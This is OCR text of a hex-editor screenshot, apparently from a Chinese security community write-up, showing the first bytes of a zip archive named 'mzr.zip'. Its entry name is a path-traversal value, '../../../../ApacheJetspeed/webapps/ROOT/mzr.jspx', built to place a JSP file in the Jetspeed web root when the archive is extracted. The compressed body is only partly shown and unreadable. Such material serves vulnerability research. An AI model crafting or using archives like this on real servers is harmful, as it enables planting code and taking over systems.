 010 Editor - E:\Desktop\mzr.zip
File Edit Search View Format Scripts Templates Debug Tools Window Help
Hex mov 10 16
mzr.zip ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 50 4B 03 04 14 00 00 00 08 00 DB B9 5D 51 F3 18 PK........Û¹]Qó.
0010h: EF 45 B6 02 00 00 E9 05 00 00 30 00 00 00 2E 2E ïE¶...é...0.....
0020h: 2F 2E 2E 2F 2E 2E 2F 2E 2E 2F 41 70 61 63 68 65 /../../../Apache
0030h: 4A 65 74 73 70 65 65 64 2F 77 65 62 61 70 70 73 Jetspeed/webapps
0040h: 2F 52 4F 4F 54 2F 6D 7A 72 2E 6A 73 70 78 AD 54 /ROOT/mzr.jspx-T
0050h: DF 4F DB 30 10 7E 06 89 FF C1 CB 93 83 3A B7 03 ßOÛ0.~.‰ÿÁË“ƒ:·.
0060h: 0A 8C 92 4A 94 15 69 1B DB D0 4A 9F 10 0F 8E 73 .Œ’J”.i.ÛÐJŸ..Žs
0070h: 6D 0D A9 93 D9 4E D7 08 F5 7F DF 39 4E 58 28 2F m.©“ÙN×.õ.ß9NX(/
0080h: 4C 5A D4 4A E7 F3 DD F7 DD 2F DF F9 83 C9 CF 74 LZÔJçóÝ÷Ý/ßùƒÉÏt
0090h: 96 59 B2 5E A6 CA 9C E1 31 0A 16 D6 E6 67 DD EE –Y²^¦Êœá1..ÖægÝî
00A0h: 03 5F 71 66 0A C5 44 B6 EC 7E 99 DC 74 6F F8 1C ._qf.ÅD¶ì~™Ütoø.
00B0h: 02 B2 02 6D 64 A6 A2 E0 03 3B 08 86 15 40 22 35 .².md¦¢à.;.†.@"5
00C0h: 08 2B 57 C0 72 34 21 72 99 67 DA 46 41 05 50 58 .+WÀr4!r™gÚFA.PX
00D0h: 99 B2 FD 4E 25 CB AC 96 D6 4C E8 32 B7 AF 8E 26 ™²ýN%Ë¬–ÖLè2·¯Ž&
00E0h: 07 D1 18 A7 5C CD D9 7E D0 1D EE ED 7A 12 10 29 .Ñ.§\ÍÙ~Ð.îíz..)
00F0h: D7 DC 22 37 AA 50 36 86 4C 09 AC 2D A8 C4 90 4B ×Ü"7ªP6†L.¬-¨Ä.K
0100h: 77 BE CE 78 02 9A 3C ED ED EE 4C 69 5B 23 C2 4A w¾Îx.š<ííîLi[#ÂJ
0110h: B9 63 8A 1C 34 15 E1 00 0F 1B FC E7 45 9C 4A E1 ¹cŠ.4.á...üçEœJá
0120h: 9D C9 9C C6 A5 85 BB 7B 12 D7 D6 1A 6C A1 15 A9 .ÉœÆ¥…»{.×Ö.l¡.©
0130h: 9C 58 02 33 A9 A0 B2 A4 71 87 F4 3A 24 66 29 A8 œX.3© ²¤q‡ô:$f)¨
0140h: B9 5D 34 68 F8 3B EF BE 8E B4 0A DE 08 2D 73 9B ¹]4hø;ï¾Ž´.Þ.-s›
0150h: 82 45 85 D5 65 05 3F B1 5A AA 39 79 84 32 0A 3E ‚E…Õe.?±Zª9y„2.>
0160h: F6 7A B1 38 3D ED 27 27 FD FE E1 E1 49 3F 18 F8 öz±8=í''ýþááI?.ø
0170h: 00 7E 15 60 2C 33 60 2F 2C 5A C7 85 05 1A 98 C7 .~.`,3`/,ZÇ…..˜Ç
0180h: 32 E8 38 B7 70 D0 82 49 B8 E5 51 E3 30 07 FB 13 2è8·pÐ‚I¸åQã0.û.
0190h: 5C E6 34 64 1A 85 6B 0C 9D 7A 73 39 23 D4 D9 BE \æ4d.…k..zs9#ÔÙ¾
01A0h: 8B 88 2A D2 B4 4E B5 41 C1 E6 92 88 4C 4A 63 61 ‹ˆ*Ò´NµAÁæ’ˆLJca
01B0h: E9 50 6E 74 86 C9 DB 92 FA 66 D6 BD 0F 3C D4 4E éPnt†ÉÛ’úfÖ½.<ÔN
01C0h: 5D 2F 91 25 10 39 30 A7 25 F5 E7 78 D0 DC 0D 4F ]/‘%.90§%õçxÐÜ.O
01D0h: CE 35 DC 66 14 07 E6 34 08 C9 30 22 3D CF 4A 5A Î5Üf..æ4.É0"=ÏJZ
01E0h: 9F 6F C1 88 1B 38 3E 22 91 3F B2 59 A6 BF F3 25 ŸoÁˆ.8>"‘?²Y¦¿ó%
01F0h: D0 D6 24 79 0B 1F 40 DB FF 47 FC 80 23 48 3E 81 ÐÖ$y..@ÛÿGü€#H>.
0200h: 0B C6 E5 E0 0D 5D 0E DF C0 2E B2 84 06 28 D6 D7 .Æåà.].ßÀ.²„.(Ö×
0210h: 58 3E 3F 1E 77 F7 A1 AF 02 93 6A 95 3D 02 F5 5E X>?.w÷¡¯.“j•=.õ^
Template Results - ZIP.bt
先知社区